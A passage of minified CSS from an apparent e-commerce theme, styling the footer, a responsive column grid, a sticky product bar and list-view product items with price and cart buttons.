.footer.links>li>a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover:before{margin-right:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong{color:#ffffff;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover{color:#c19d59}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover:before{margin-right:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p{margin-bottom:10px;position:relative;color:#999;line-height:18px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p:last-child{margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong{font-weight:600;display:block;margin-bottom:3px;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong em{font-size:16px;color:#ffffff;width:22px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a{color:#999;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:focus,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:visited,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:active{color:#999}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p>span{display:block;padding-left:22px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo{display:block;float:left;margin:10px auto 15px;max-width:100%;width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo>img{display:block;height:auto;margin:0 auto;max-width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align{margin:-10px 0 15px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align>img{display:block;height:auto;margin:0;max-width:100%}.page-footer .footer-style-2 .footer-bottom{clear:both;display:block;float:left;width:100%;background:#27262b;color:#999}.page-footer .footer-style-2 .footer-bottom .copuright-outer{float:left;width:100%;padding:20px 0;border-top:1px solid #444}.page-footer .footer-style-2 .footer-bottom .copuright-outer .copyright{padding:8px 0;float:left;font-size:13px;background:transparent}.page-footer .footer-style-2 .footer-bottom .widget.block{margin:0}.page-footer .footer-style-2 .footer-bottom .block-payment{float:right}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:right;margin-right:100px}.page-footer .footer-style-2 .footer-bottom .block-working-hours>strong{color:#ffffff;text-transform:uppercase;display:block}.footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%}.footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.footer-social-block>li>a{background:#222222;color:#ffffff;display:block;font-size:14px;height:38px;line-height:38px;padding:0;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.footer-social-block>li>a:visited,.footer-social-block>li>a:focus,.footer-social-block>li>a:active{background:#333;color:#ffffff}.footer-social-block>li>a:hover{background:#666;color:#ffffff}.footer-bottom{clear:both;display:block;float:left;width:100%;background:#ffffff;color:#999}.footer-bottom .copuright-outer{float:left;width:100%;padding:20px 0;border-top:1px solid #e1e1e1}.footer-bottom .copuright-outer .copyright{padding:8px 0;float:left;font-size:13px;background:transparent}.footer-bottom .widget.block{margin:0}.footer-bottom .block-payment{float:right}.footer-bottom .block-working-hours{float:right;margin-right:100px}.footer-bottom .block-working-hours>strong{color:#333;text-transform:uppercase;display:block}@media (max-width:1024px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:500px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:500px}}@media (max-width:991px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:350px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:350px}}@media (max-width:767px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:100%;margin:0 auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:100%;margin:0 auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span::after{display:none}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span::before{display:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column{margin-bottom:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column:last-child{margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column{margin-bottom:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column:last-child{margin-bottom:0}.footer-servives-block .services-main .services-inner{margin-bottom:15px;width:100%}.footer-servives-block .services-main .services-inner:last-child{margin-bottom:0}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2{padding:40px 0}.page-footer .footer-style-1 .footer-links{padding:40px 0 30px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin-bottom:15px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin-bottom:15px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:180px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:20px;margin:0 0 25px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2{padding:40px 0}.page-footer .footer-style-2 .footer-links{padding:40px 0 30px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin-bottom:15px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin-bottom:15px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:180px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:20px;margin:0 0 25px}.page-footer .footer-style-1 .footer-bottom .copuright-outer{padding:15px 0}.page-footer .footer-style-2 .footer-bottom .copuright-outer{padding:15px 0}.page-footer .footer-style-1 .footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:8px}.page-footer .footer-style-2 .footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:6px;padding-top:0}.page-footer .footer-style-1 .footer-bottom .block-working-hours{float:left;margin-right:0}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:left;margin-right:0}}@media (max-width:639px){.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:18px;margin:0 0 20px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2{padding:25px 0}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:150px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:18px;margin:0 0 20px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2{padding:25px 0}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:150px}.page-footer .footer-style-1 .footer-links{padding:30px 0 25px}.page-footer .footer-style-2 .footer-links{padding:30px 0 25px}.footer-bottom .copuright-outer{padding:15px 0}.payment-icons>li>a>img{max-width:40px}.footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:10px;padding:0}.payment-icons{width:100%;text-align:center}.footer-servives-block{padding:20px 0 30px}.footer-servives-block .services-main .services-inner .services-content h3{font-size:14px}.footer-servives-block .services-main .services-inner .services-content p{font-size:13px}.footer-servives-block .services-main .services-inner .services-icon{font-size:24px;margin:0 auto 10px}.footer-servives-block .services-main .services-inner{margin-bottom:10px}}@media (max-width:479px){.page-footer .footer-style-1 .footer-bottom .block-payment{float:right;width:100%;margin-bottom:4px}.page-footer .footer-style-1 .footer-bottom .block-working-hours{float:left;margin-right:0;width:100%;text-align:center}.page-footer .footer-style-2 .footer-bottom .block-payment{float:right;width:100%;margin-bottom:4px}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:left;margin-right:0;width:100%;text-align:center}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13{display:inline-block}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.3333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13{display:inline-block}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.3333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span{font-size:24px}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13{display:inline-block}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.3333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13{display:inline-block}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.3333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.page-title-wrapper.product .page-title{font-size:24px}.outer-row{margin-left:-15px;margin-right:-15px}.toolbar.toolbar-products{padding:0}.column.main .product-items{margin-left:0}.product-nav-wrapper{position:absolute;right:0;top:0;max-width:75px}.product-nav-wrapper a{background:#ffffff;color:#333;display:inline-block;font-size:14px;height:35px;line-height:33px;text-align:center;width:35px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border:1px solid #e1e1e1}.product-nav-wrapper a:active,.product-nav-wrapper a:visited,.product-nav-wrapper a:focus{color:#333;background:#ffffff;border-color:#e1e1e1}.product-nav-wrapper a:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.product-nav-wrapper .nav-btns{display:inline-block;vertical-align:middle;position:relative}.product-nav-wrapper .nav-btns .product-pop{border-top:2px solid #00f;position:absolute;left:0;top:100%;padding:10px;background-color:#fff;z-index:1;visibility:hidden;opacity:0;transition:all .2s;text-align:center;width:100px;margin-top:0}.product-nav-wrapper .nav-btns .product-pop .nav-img{margin-bottom:10px}.product-nav-wrapper .nav-btns .product-pop .nav-name{margin:0;font-weight:600;font-size:12px}.product-nav-wrapper .nav-btns:hover .product-pop{opacity:1;visibility:visible}.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover{right:auto;left:0;margin-right:-15px}.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover:before{left:32px;right:auto}.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover{left:auto;right:0;margin-left:-20px}.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover:before{right:26px;left:auto}.sticky-wrapper{background-color:#ffffff;border-bottom:1px solid #e1e1e1;left:0;padding:15px 0;position:fixed;top:0;width:100%;z-index:99;display:block}.sticky-wrapper.remove{display:none}.sticky-wrapper .product-info-content{float:left}.sticky-wrapper .product-sticky-img,.sticky-wrapper .product-sticky-info{display:inline-block;margin-right:15px;vertical-align:middle}.sticky-wrapper .actions{float:right;margin-left:15px;vertical-align:middle}.sticky-wrapper .actions .action.primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px;margin-top:12px}.sticky-wrapper .product-sticky-img img{position:relative;border:1px solid #e1e1e1}.sticky-wrapper .product-sticky-info .product-name-block h2{font-size:16px;color:#333;margin:0 0 8px}.sticky-wrapper .product-info-stock-sku{display:block;padding-left:0}.sticky-wrapper .product.attibute.sku .value,.sticky-wrapper .product.attribute.sku .value{display:inline-block}.sticky-wrapper .product.attibute.sku .type,.sticky-wrapper .product.attribute.sku .type{margin-right:5px;font-weight:700;color:#333}.sticky-wrapper .product.attibute.sku .type::after,.sticky-wrapper .product.attribute.sku .type::after{content:"#:"}.sticky-wrapper .product.attibute.sku,.sticky-wrapper .product.attribute.sku{overflow-wrap:break-word;display:inline-block}.sticky-wrapper .stock.available,.sticky-wrapper .stock.unavailable{font-weight:600;text-transform:uppercase;display:inline-block;margin-right:10px;padding:3px 7px;background:green;color:#ffffff;font-size:12px}.sticky-wrapper .stock.unavailable{background:red}.sticky-wrapper .stock{margin:0}.sticky-wrapper .product-info-price{display:inline-block;vertical-align:middle}.sticky-wrapper .product-info-price .product-info-price-inner>.product-info-stock-sku{display:none}.sticky-wrapper .product-info-price .price-label{display:none}.sticky-wrapper .product-info-price .price-box{padding:0;margin-bottom:8px}.sticky-wrapper .product-info-price .price-box .old-price .price{margin-left:10px;color:#666}.sticky-wrapper .product-info-price .price-box .price{color:#333;font-weight:600;font-size:16px}.sticky-wrapper .product-info-price .price-box .price-wrapper{margin:0}@media (max-width:767px){.sticky-wrapper{padding:10px 0}.sticky-wrapper>.page-main{max-width:320px;margin:0 auto}.sticky-wrapper .product-sticky-img,.sticky-wrapper .product-sticky-info{margin-right:8px}.sticky-wrapper .product-sticky-info{max-width:105px}.sticky-wrapper .product-sticky-img{max-width:50px}.sticky-wrapper .product-info-content{float:left;width:175px}.sticky-wrapper .product-info-content .product-name-block h2{font-size:14px;line-height:20px;margin:0}.sticky-wrapper .product-info-content .product-info-price{display:none}.sticky-wrapper .product-info-content .product-info-price .price-box{display:none}.sticky-wrapper .product-info-content .product-info-price .product-info-stock-sku{display:none}.sticky-wrapper .actions{float:right;margin-left:5px}.sticky-wrapper .actions .action.primary{font-size:13px;line-height:20px;padding:6px 8px;margin-top:7px;width:105px}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13,.col-extrasmall-14,.col-small-14,.col-medium-14,.col-lerge-14{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13,.col-extrasmall-14{display:inline-block}.col-extrasmall-14{width:12.5%}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.33333333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13,.col-small-14{display:inline-block}.col-small-14{width:12.5%}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.33333333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13,.col-medium-14{display:inline-block}.col-medium-14{width:12.5%}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.33333333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13,.col-lerge-14{display:inline-block}.col-lerge-14{width:12.5%}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.33333333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.product.media{overflow:visible}.products-list .timer-wrapper-outer{width:100%;max-width:200px;display:block;margin:15px 0 15px;text-align:center;clear:both}.products-list .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.products-list .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.products-list .timer-wrapper-outer .timer .timer-wrapper .time{font-size:16px;font-weight:500;color:#333;line-height:38px;background:#c19d59;border-radius:5px}.products-list .timer-wrapper-outer .timer .timer-wrapper .text{font-size:12px;color:#666}.products-list .product-item{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e1e1e1}.products-list .product-item:last-child{border-bottom:none}.products-list .product-item.product-slider{margin-bottom:0;padding-bottom:0;border-bottom:none;padding-left:10px;padding-right:10px}.products-list .product-item .product-item-info{float:left;width:100%}.products-list .product-item .product-item-info .product-img-main{float:left;width:30%;position:relative;overflow:hidden}.products-list .product-item .product-item-info .product-img-main>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-list .product-item .product-item-info .product-img-main>a.with-border{padding:6px;border:1px solid #e1e1e1}.products-list .product-item .product-item-info .product-img-main .product-image-photo.default_image{position:relative}.products-list .product-item .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:-100%}.products-list .product-item .product-item-info .product-img-main .new-label{background:#00a652;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-list .product-item .product-item-info .product-img-main .sale-label{background:#c19d59;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-list .product-item .product-item-info .product-img-main .pro-labels .p-labels:last-child{top:60px}.products-list .product-item .product-item-info .product-img-main .pro-labels .p-labels:first-child{top:12px}.products-list .product-item .product-item-info .product-item-details{float:left;padding-left:30px;width:70%}.products-list .product-item .product-item-info .product-item-details .product-item-name{margin:0 0 10px;font-size:16px}.products-list .product-item .product-item-info .product-item-details .product-item-name a{color:#333;font-weight:600;letter-spacing:0.5px;text-transform:uppercase}.products-list .product-item .product-item-info .product-item-details .product-item-name a:active,.products-list .product-item .product-item-info .product-item-details .product-item-name a:focus,.products-list .product-item .product-item-info .product-item-details .product-item-name a:visited{color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-name a:hover{color:#c19d59}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0 auto 10px;text-align:center;clear:both}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary{left:0}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin-left:0;width:80px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{font-size:24px;height:24px;line-height:24px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#333333;font-size:24px;height:24px;line-height:24px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-list .product-item .product-item-info .product-item-details .price-box{display:block;margin:7px 0 12px}.products-list .product-item .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-list .product-item .product-item-info .product-item-details .price-box .normal-price .price-label{display:inline-block;margin-right:5px}.products-list .product-item .product-item-info .product-item-details .price-box .price-label{display:none}.products-list .product-item .product-item-info .product-item-details .price-box .price{font-size:1.8rem;font-weight:400;white-space:nowrap;color:#333}.products-list .product-item .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none}.products-list .product-item .product-item-info .product-item-details .price-box .old-price:after{background:#666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:7px;width:100%}.products-list .product-item .product-item-info .product-item-details .price-box .old-price .price{font-size:1.3rem;font-weight:400;white-space:nowrap;color:#999}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#333;color:#ffffff;border-color:#333;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;padding:10px 13px;height:38px;font-size:14px;font-weight:500}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover{background:#c19d59;color:#333;border-color:#c19d59}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-list .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option{float:left;display:inline-block;margin:0 2px 3px}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-description{color:#666;margin:15px 0}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare{background:#c19d59;border:1px solid #c19d59;display:inline-block;height:38px;line-height:36px;text-align:center;width:38px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-left:3px;margin-right:3px}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:active,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:active,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:visited,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:visited,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:focus,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:focus{background:#c19d59;border:1px solid #c19d59}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:active:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:active:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:visited:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:visited:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:focus:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:focus:before{color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:before{color:#333;font-size:30px;font-weight:normal;display:inline-block;font-family:"icons-blank-theme";line-height:24px;overflow:hidden;text-align:center;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover{background:#333;border-color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover:before{color:#ffffff}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist span,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-list .product-item:hover .product-item-info .product-img-main 